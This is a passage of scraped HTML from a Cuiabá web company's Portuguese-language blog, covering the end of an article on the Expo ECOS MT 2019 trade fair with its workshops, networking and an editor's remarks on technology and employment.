https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03-120x120.png 120w, https://www.kasterweb.com/wp-content/uploads/2019/06/redator_03-50x50.png 50w" sizes="(max-width: 138px) 100vw, 138px" /></noscript><p id="caption-attachment-4540" class="wp-caption-text">Vinicius Tarouco</p></div><h3>Opinião do Redator</h3><p>É claro que, quando se trata de tecnologia, sempre devemos tomar os devidos cuidados com o impacto que a industria possui no âmbito social, pois ela afeta diretamente o setor de empregos, já que algumas ferramentas literalmente possuem o poder de substituir setores como televendas ou da qualidade de empregos, no que tange às garantias da CLT para o colaborador.</p><p>&nbsp;</p><p>&nbsp;</p><h2>Cursos e <em>networking</em> fizeram parte do evento</h2><p>Apesar de gratuito a entrada, durante a inscrição, era possível se inscrever em algumas oficinas de workshop pagos.</p><p>Algumas dessas oficinas eram voltadas para o setor de vendas e marketing, quanto que outras visavam a produção de alimentos caseiros com técnicas próprias. A indústria também contou com uma oficina e inclusive uma banca de exposição para novas técnicas de corte para carne suína por exemplo.</p><div id="attachment_4563" style="width: 686px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-4563" class="wp-image-4563 size-full" data-src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_kasterweb_jornalista_vinicius_CEO_douglas.jpg" alt="" width="676" height="280" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_kasterweb_jornalista_vinicius_CEO_douglas.jpg 676w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_kasterweb_jornalista_vinicius_CEO_douglas-300x124.jpg 300w" data-sizes="(max-width: 676px) 100vw, 676px" /><noscript><img decoding="async" aria-describedby="caption-attachment-4563" class="wp-image-4563 size-full" src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_kasterweb_jornalista_vinicius_CEO_douglas.jpg" alt="" width="676" height="280" srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_kasterweb_jornalista_vinicius_CEO_douglas.jpg 676w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_kasterweb_jornalista_vinicius_CEO_douglas-300x124.jpg 300w" sizes="(max-width: 676px) 100vw, 676px" /></noscript><p id="caption-attachment-4563" class="wp-caption-text">A Kasterweb marcou presença no evento Expo ECOS 2019. Ao lado direito o CEO da Kasterweb Douglas Villar e o jornalista Vinicius Tarouco</p></div><p>Porém um dos maiores atrativos da feira foi a possibilidade de realizar um rico <em>networking</em> não somente com os expositores, mas também com outros profissionais de diversas áreas que visitaram o evento. Por ser voltado para o setor alimentício, haviam diversos comes e bebes livres para enriquecer e descontrair os participantes enquanto tentavam fechar novas parcerias para enriquecer os seus negócios.</p><p>É bom saber que podemos contar com <strong><a href="https://www.kasterweb.com/?utm_source=blog-07-06-2019&amp;utm_medium=Artigo&amp;utm_content=KW" target="_blank" rel="noopener noreferrer">empresas desenvolvedoras de <em>apps</em> e sites em Cuiabá</a>,</strong> mostrando que nossa região não está atrás quando se trata de tecnologia.</p></div><div class="p-3 mt-4"><div id="respond" class="comment-respond"><h6 id="reply-title" class="comment-reply-title mt-4">Responder <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eventos/evento-expo-ecos-mt-2019/#respond" style="display:none;">Cancelar resposta</a></small><h/6><form action="https://www.kasterweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p>Seu email não será publicado.</p><p><textarea id="comment" class="form-control" placeholder="Sua mensagem..." name="comment" rows="3"
                                                aria-required="true"></textarea></p><div class="row"><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="author">Seu nome</label><span>*</span><input id="author" class="form-control" name="author" type="text" value=""/></div></div><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="email">Seu email</label><span>*</span><input class="form-control" id="email" name="email" type="text" value="" /></div></div></div><p class="comment-form-wp_spam_question_filter form-group"><label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
<input
id="seravo_simple_answer"
name="seravo_simple_answer"
type="text"
value=""
size="30"
class="form-control"
>
<input type="hidden" name="seravo_simple_answer_question" value="0" />
<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='4555' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="col-sm-6 col-md-12 col-lg-4 col_sidebar"><div class="titulo_padrao_sidebar"><h3><b>Mais Sobre</b><ul class="post-categories"><li><a href="https://www.kasterweb.com/category/eventos/" rel="category tag">Eventos</a></li></ul></h3><div class="divisor"></div></div><div class="row justify-content-center"><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3"><div class="card-body">
<a href="https://www.kasterweb.com/eventos/feira-do-empreendedor-startup-day-cuiaba-sebrae/"><h5 class="card-title fs-6">11° Feira do Empreendedor e StartUp Day em Cuiabá &#8211; Sebrae</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">1 de outubro de 2019</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/eventos/feira-do-empreendedor-esta-chegando-a-11-edicao-do-maior-evento-do-sebrae-no-estado/">
<img data-lazyloaded="1" src="[data-uri]" width="1110" height="460" data-src="https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1.jpg 1110w, https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1-300x124.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1-768x318.jpg 768w, https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1-1024x424.jpg 1024w" data-sizes="(max-width: 1110px) 100vw, 1110px" /><noscript><img width="1110" height="460" src="https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1.jpg 1110w, https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1-300x124.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1-768x318.jpg 768w, https://www.kasterweb.com/wp-content/uploads/2019/09/feira_empreendedor_kasterweb_mato_grosso_cuiaba_capa-1-1024x424.jpg 1024w" sizes="(max-width: 1110px) 100vw, 1110px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/eventos/feira-do-empreendedor-esta-chegando-a-11-edicao-do-maior-evento-do-sebrae-no-estado/"><h5 class="card-title fs-6">Feira do Empreendedor &#8211; está chegando a 11° edição do maior evento do Sebrae no estado</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">21 de setembro de 2019</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/eventos/palestra-lei-geral-de-protecao-de-dados-conheca-os-impactos-e-como-se-adaptar-com-samantha-oliveira/">
<img data-lazyloaded="1" src="[data-uri]" width="1380" height="460" data-src="https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb.jpg 1380w, https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb-300x100.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb-768x256.jpg 768w, https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb-1024x341.jpg 1024w" data-sizes="(max-width: 1380px) 100vw, 1380px" /><noscript><img width="1380" height="460" src="https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb.jpg 1380w, https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb-300x100.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb-768x256.jpg 768w, https://www.kasterweb.com/wp-content/uploads/2019/06/protecao_dados_palestra_smanta_oliveira_kasterweb-1024x341.jpg 1024w" sizes="(max-width: 1380px) 100vw, 1380px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/eventos/palestra-lei-geral-de-protecao-de-dados-conheca-os-impactos-e-como-se-adaptar-com-samantha-oliveira/"><h5 class="card-title fs-6">Palestra FIEMT/IEL: Lei Geral de Proteção de Dados, conheça os impactos e como se adequar &#8211; Samantha Oliveira</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">28 de junho de 2019</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/">
<img data-lazyloaded="1" src="[data-uri]" width="1382" height="289" data-src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg 1382w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa-300x63.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa-768x161.jpg 768w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa-1024x214.jpg 1024w" data-sizes="(max-width: 1382px) 100vw, 1382px" /><noscript><img width="1382" height="289" src="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa.jpg 1382w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa-300x63.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa-768x161.jpg 768w, https://www.kasterweb.com/wp-content/uploads/2019/06/evento_expo_ecos_cuiaba_capa-1024x214.jpg 1024w" sizes="(max-width: 1382px) 100vw, 1382px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/eventos/evento-expo-ecos-mt-2019/"><h5 class="card-title fs-6">Evento &#8211; Expo ECOS MT 2019</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">7 de junho de 2019</li></ul></div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>ÚLTIMOS POSTS</h3><div class="divisor"></div></div><div class="row align-items-center justify-content-center mt-3"><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/"><h5 class="card-title fs-6">O que é Dropshipping</h5>
</a><div class="the_date">26 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/"><h5 class="card-title fs-6">Vale a pena contratar digital influencer para divulgar sua loja virtual?</h5>
</a><div class="the_date">19 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a><div class="the_date">30 de março de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a><div class="the_date">22 de março de 2022</div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>RECEBA NOVIDADES</h3><div class="divisor"></div></div><form class="mt-3"><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput1" placeholder="Nome"></div><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput2" placeholder="Email"></div>
<button type="submit" class="btn_novidades">QUERO RECEBER</button></form></div></div></div></div></section><footer id="footer"><div class="container"><div class="row align-items-center widgets_menus_footer"><div class="col-sm-3 coluna-md-12 text-center"><div class="redes_sociais_footer"><figure class="wp-block-image size-full"><a href="/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="67" data-src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/><noscript><img decoding="async" width="200" height="67" src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/></noscript></a></figure></div><div class="redes_sociais_footer"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/kasterweb/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/kasterwebtecnologia" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul></div></div><div class="col-sm-9 coluna-md-12 all_menus_footer"><div class="row"><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Kasterweb</span></strong><ul class="wp-block-list"><li><a href="/empresa/" data-type="URL" data-id="/empresa/">Empresa</a></li><li><a href="/servicos/" data-type="page">Serviços</a></li><li><a href="/clientes/" data-type="page">Clientes</a></li><li><a href="/blog/" data-type="page">Blog</a></li><li><a href="/materiais-ricos" data-type="URL" data-id="/materiais-ricos">Materiais Ricos</a></li><li><a href="/contato/" data-type="page">Contato</a></li><li><a href="/me-ajuda/" data-type="page">Me Ajuda!</a></li><li><a href="/trabalhe-conosco/" data-type="page">Trabalhe Conosco</a></li><li><a href="/mapa-do-site/" data-type="page">Mapa do Site</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><span style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>Serviços</strong></span><ul class="wp-block-list"><li><a href="/servicos/produtos/" data-type="page">Produtos</a></li><li><a href="/servicos/criacao-e-desenvolvimento/" data-type="page">Criação e Desenvolvimento</a></li><li><a href="/servicos/hospedagem-e-manutencao/" data-type="page">Hospedagem e Manutenção</a></li><li><a href="/servicos/consultoria-ecommerce/" data-type="page">Consultoria em Ecommerce</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Materiais Ricos</span></strong><ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/quizz-sua-empresa-esta-preparada-para-iniciar-no-ecommerce" target="_blank">Quizz: Sua empresa esta preparada para iniciar no ecommerce?</a></li><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/infografico-lgpd-boas-praticas-de-implementacao" target="_blank">Infográfico: LGPD: Boas práticas de implementação.</a></li><li><a href="https://materiais.kasterweb.com/ebook-como-o-ecommerce-pode-ajudar-sua-empresa-a-superar-a-crise" target="_blank" rel="noreferrer noopener">Ebook: Como o ecommerce pode ajudar sua empresa a superar a crise.</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Contato</span></strong><ul class="wp-block-list"><li><a href="https://www.google.com/maps/place/Tancredo+Office/@-15.6162075,-56.0762043,15z/data=!4m6!3m5!1s0x939db1d58fe720eb:0x6f630dc23c670917!8m2!3d-15.6162075!4d-56.0762043!16s%2Fg%2F11l730d5f8?entry=ttu" target="_blank" rel="noreferrer noopener">Av. Tancredo Neves, 354 - Jardim Kennedy, Tancredo Office - Sala 03, Cuiabá - MT, 